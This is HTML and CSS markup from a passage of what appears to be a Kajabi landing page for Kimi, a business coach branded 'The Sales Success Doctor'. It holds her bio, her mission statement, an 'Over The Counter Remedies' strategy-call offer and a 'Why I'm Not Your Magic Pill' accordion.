  id="block-1680468353422"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680468090343_blocks_1680468353422_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Hi! I'm Kimi</h1>
<h4><span style="color: #363635;">As you can see I live what I teach.  </span></h4>
<h4> </h4>
<h4><span style="color: #363635;">I have a business that fits into how I want to live my life. </span><span style="color: #363635;"><em>(Zoom ready on top, PJ pants and slippers below camera!)<br /><br /></em></span><span style="color: #363635;">I'm also known as The Sales Success Doctor!</span></h4>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680468090343_0, [data-slick-id="1680468090343_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680468090343_0 .block, [data-slick-id="1680468090343_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680468090343_0, [data-slick-id="1680468090343_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680468090343_0 .block, [data-slick-id="1680468090343_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680468090343_0, [data-slick-id="1680468090343_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1680468090343_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680468090343_blocks_1680468090343_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 class="_04xlpA direction-ltr align-center para-style-body"><span style="color: #d63f81;"><strong><span class="S1PPyQ">I'm on a Mission</span></strong></span></h1>
<p class="_04xlpA direction-ltr align-center para-style-body"> </p>
<p class="_04xlpA direction-ltr align-center para-style-body"><span class="S1PPyQ">As someone who has seen firsthand the struggles and frustrations of online business owners, <strong>I am on a mission to right a wrong that is costing you dearly.</strong></span></p>
<p class="_04xlpA direction-ltr align-center para-style-body"><span class="S1PPyQ">You've been told that all you need to see online success is a list, a lead magnet and a signature offer or product, <strong>but the reality is that there's so much more to success than that.</strong>  </span></p>
<p class="_04xlpA direction-ltr align-center para-style-body"><span class="S1PPyQ">I'm sick and tired of watching visionaries experience burnout and eventually quit, robbing the world of their expertise, their legacy of change and stealing the freedom that revenue in their business allows.</span></p>
<p class="_04xlpA direction-ltr align-center para-style-body"><em>My mission is to build a business that revolves around YOU, where success is not only attainable but sustainable for long-term success.</em></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1680468090343_1, [data-slick-id="1680468090343_1"] { padding: 0; }
  
  
  /* margin settings */
  #block-1680468090343_1, [data-slick-id="1680468090343_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680468090343_1 .block, [data-slick-id="1680468090343_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680468090343_1, [data-slick-id="1680468090343_1"] {
      margin-top: -150px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680468090343_1 .block, [data-slick-id="1680468090343_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680468090343_1, [data-slick-id="1680468090343_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1680468090343_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680468090343_blocks_1680468090343_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1680468090343_1 .block,
  [data-slick-id="1680468090343_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1680468090343_1 .image,
  [data-slick-id="1680468090343_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1680468090343_1 .image__image,
  [data-slick-id="1680468090343_1"] .image__image {
    width: 100%;
    
  }
  #block-1680468090343_1 .image__overlay,
  [data-slick-id="1680468090343_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1680468090343_1 .image__overlay-text,
  [data-slick-id="1680468090343_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1680468090343_1 .block,
    [data-slick-id="1680468090343_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1680468090343_1 .image__overlay,
    [data-slick-id="1680468090343_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1680468090343_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/2b6be8-d2d8-a03c-613-60c15dc6374f_kimi_style2.png" kjb-settings-id="sections_1680468090343_blocks_1680468090343_1_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680470535840, [data-slick-id="1680470535840"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680470535840 .block, [data-slick-id="1680470535840"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680470535840, [data-slick-id="1680470535840"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680470535840 .block, [data-slick-id="1680470535840"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680470535840, [data-slick-id="1680470535840"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1680470535840"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680468090343_blocks_1680470535840_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p class="_04xlpA direction-ltr align-start para-style-body"><span class="S1PPyQ">If you like a straight shooting, sassy, slightly smart-a$$y, witty, fun-loving, loves Jesus but cusses a little, invested in your success, collaborative (not a task taker), a BS busting kind of person, then schedule your Consultation Call to find out if we are a good fit for one another!</span><span class="S1PPyQ white-space-prewrap"> </span> </p>
<p class="_04xlpA direction-ltr align-start para-style-body"><span class="S1PPyQ">You will only know if I am right for your business when you jump on a Consultation where we can explore if I am a good fit for your vision, your core values and as collaborative partners in your business. If we aren't a good fit, I can refer you to someone I completely trust to take good care of you!</span></p>
<p class="_04xlpA direction-ltr align-start para-style-body"><span class="S1PPyQ">I hope to see you on my calendar!</span> </p>
<p class="_04xlpA direction-ltr align-start para-style-body"><span class="S1PPyQ">Yours in success,</span></p>
<p class="_04xlpA direction-ltr align-start para-style-body"><span class="S1PPyQ">Kimi</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659207635368" data-section-id="1659207635368"></div><div id="section-1680394219262" data-section-id="1680394219262"></div><div id="section-1659208397774" data-section-id="1659208397774"></div><div id="section-1681673499279" data-section-id="1681673499279"></div><div id="section-1681673860145" data-section-id="1681673860145"></div><div id="section-1681673714349" data-section-id="1681673714349"></div><div id="section-1713129107271" data-section-id="1713129107271"></div><div id="section-1707280453091" data-section-id="1707280453091"></div><div id="section-1707344215126" data-section-id="1707344215126"></div><div id="section-1713125868292" data-section-id="1713125868292"><style>
  
  #section-1713125868292 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1713125868292 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1713125868292 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1713125868292 .row {
    
  }
  #section-1713125868292 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1713125868292 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1713125868292 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1713125868292 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1713125868292 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1713125868292_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1713125868292_3, [data-slick-id="1713125868292_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713125868292_3 .block, [data-slick-id="1713125868292_3"] .block {
    /* border settings */
    border: 4px solid #ffffff;
    border-radius: 36px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1713125868292_3, [data-slick-id="1713125868292_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713125868292_3 .block, [data-slick-id="1713125868292_3"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1713125868292_3, [data-slick-id="1713125868292_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1713125868292_3"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1713125868292_blocks_1713125868292_3_settings_width"
    >
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;">Over The Counter Remedies</h2>
<p style="text-align: center;">(Temporary relief of symptoms with no prescription needed)</p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1713125868292_21, [data-slick-id="1713125868292_21"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713125868292_21 .block, [data-slick-id="1713125868292_21"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1713125868292_21, [data-slick-id="1713125868292_21"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713125868292_21 .block, [data-slick-id="1713125868292_21"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1713125868292_21, [data-slick-id="1713125868292_21"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1713125868292_21"
  class="
  block-type--image
  text-
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1713125868292_blocks_1713125868292_21_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1713125868292_21 .block,
  [data-slick-id="1713125868292_21"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1713125868292_21 .image,
  [data-slick-id="1713125868292_21"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1713125868292_21 .image__image,
  [data-slick-id="1713125868292_21"] .image__image {
    width: 100%;
    
  }
  #block-1713125868292_21 .image__overlay,
  [data-slick-id="1713125868292_21"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1713125868292_21 .image__overlay-text,
  [data-slick-id="1713125868292_21"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1713125868292_21 .block,
    [data-slick-id="1713125868292_21"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1713125868292_21 .image__overlay,
    [data-slick-id="1713125868292_21"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1713125868292_21 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="/resource_redirect/landing_pages/2150627615"  >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/0b87a82-bbb-8c0d-dcb2-f100d800a6f_fa88f849-d9bf-4948-a93f-5d08cd895cc1.jpg" kjb-settings-id="sections_1713125868292_blocks_1713125868292_21_settings_image" alt="" />
    
      </a>
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1713125868292_16, [data-slick-id="1713125868292_16"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713125868292_16 .block, [data-slick-id="1713125868292_16"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1713125868292_16, [data-slick-id="1713125868292_16"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713125868292_16 .block, [data-slick-id="1713125868292_16"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1713125868292_16, [data-slick-id="1713125868292_16"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1713125868292_16"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1713125868292_blocks_1713125868292_16_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><strong>Not quite ready for the full treatment? No worries!</strong> <br /><br />I totally understand that jumping straight into a comprehensive diagnosis and treatment plan to fix issues might feel like a big step. <br /><br />That’s why I’ve got some powerful ‘Over the Counter’ remedies for you. <br /><br />These quick fixes are designed to provide <strong>temporary relief</strong> for your sales and leads symptoms. <br /><br />They're simple, they're effective, and they'll give you a taste of what it’s like to see real change—without needing a full prescription just yet.</p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1713125868292_22, [data-slick-id="1713125868292_22"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713125868292_22 .block, [data-slick-id="1713125868292_22"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1713125868292_22, [data-slick-id="1713125868292_22"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713125868292_22 .block, [data-slick-id="1713125868292_22"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1713125868292_22, [data-slick-id="1713125868292_22"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1713125868292_22"
  class="
  block-type--pricing
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1713125868292_blocks_1713125868292_22_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1713125868292_22 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1713125868292_22 .pricing__name {
    color: #d63f81;
  }
  #block-1713125868292_22 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1713125868292_blocks_1713125868292_22_settings_text">
      <ul>
<li style="text-align: left;">
<p class="checkout-content-title" kjb-settings-id="offer-title-section">Kimi's Incredibly Speedy Strategy Call </p>
</li>
<li style="text-align: left;">Core Offer &amp; Lead Magnet Refinement</li>
<li style="text-align: left;">Unlock Free Remedies</li>
<li style="text-align: left;">Get Unstuck for a Few Bucks </li>
<li style="text-align: left;">Prescription for Success Insights</li>
<li style="text-align: left;">Kajabi Launch-Ready Templates</li>
<li style="text-align: left;">and more...</li>
</ul>
    </div>
  
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1713125868292_20, [data-slick-id="1713125868292_20"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1713125868292_20 .block, [data-slick-id="1713125868292_20"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1713125868292_20, [data-slick-id="1713125868292_20"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1713125868292_20 .block, [data-slick-id="1713125868292_20"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1713125868292_20, [data-slick-id="1713125868292_20"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1713125868292_20"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1713125868292_blocks_1713125868292_20_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1713125868292_20 .btn,
  [data-slick-id="1713125868292_20"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1713125868292_20 .btn--outline,
  [data-slick-id="1713125868292_20"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2150627615"   target="_blank" rel="noopener"  kjb-settings-id="sections_1713125868292_blocks_1713125868292_20_settings_btn_background_color" role="button">
  
    Visit The Clinic: Over The Counter Remedies
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716066356860" data-section-id="1716066356860"><style>
  
  #section-1716066356860 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dfd4c9;
  }
  #section-1716066356860 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1716066356860 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1716066356860 .row {
    
  }
  #section-1716066356860 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1716066356860 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1716066356860 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716066356860 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1716066356860 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1716066356860_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_5, [data-slick-id="1716066356860_5"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_5 .block, [data-slick-id="1716066356860_5"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_5, [data-slick-id="1716066356860_5"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_5 .block, [data-slick-id="1716066356860_5"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_5, [data-slick-id="1716066356860_5"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1716066356860_5"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_5_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;">Before You Book A Call</h1>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_0, [data-slick-id="1716066356860_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_0 .block, [data-slick-id="1716066356860_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_0, [data-slick-id="1716066356860_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_0 .block, [data-slick-id="1716066356860_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_0, [data-slick-id="1716066356860_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_0"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_0 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_0 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_0 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_0 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Why I’m Not Your "Magic Pill" in Business Growth
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>If you're hunting for instant pain relief for your business challenges, let me be upfront: I'm not the solution you're seeking. <br /><br />Here’s why:</p>
<p><strong>1. Healing Requires Participation:</strong> Just like in health, true healing in business requires active participation. I'm here to guide, strategize, and support, but the real change happens through your engagement and effort.</p>
<p><strong>2. No Shortcuts to Success:</strong> While it’s tempting to seek quick fixes or 'magic pills' that promise rapid results, genuine and sustainable growth in business comes from understanding the root causes of your challenges and systematically addressing them.</p>
<p><strong>3. Streamline, Not Sideline:</strong> My approach is about streamlining the client journey and simplifying strategies to amplify your results, but it's not about sidelining the essential hard work and personal involvement required for success.</p>
<p><strong>4. Temporary Fixes vs. Lasting Solutions:</strong> Like a painkiller that masks symptoms but doesn’t cure the underlying disease, quick solutions might give temporary relief but won't solve the fundamental issues plaguing your business.</p>
<p>I am here to partner with you, to dig deep into the challenges, and to co-create strategies that lead to sustainable growth and success. If you’re ready to roll up your sleeves and get involved in the transformational journey of your business, then let’s talk.</p>
<p>👉 <strong>Are you ready to move beyond the magic pill mentality and work towards real, lasting change in your business?</strong></p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_1, [data-slick-id="1716066356860_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_1 .block, [data-slick-id="1716066356860_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_1, [data-slick-id="1716066356860_1"] {
      margin-top: 0px;
      margin-right: 0px;
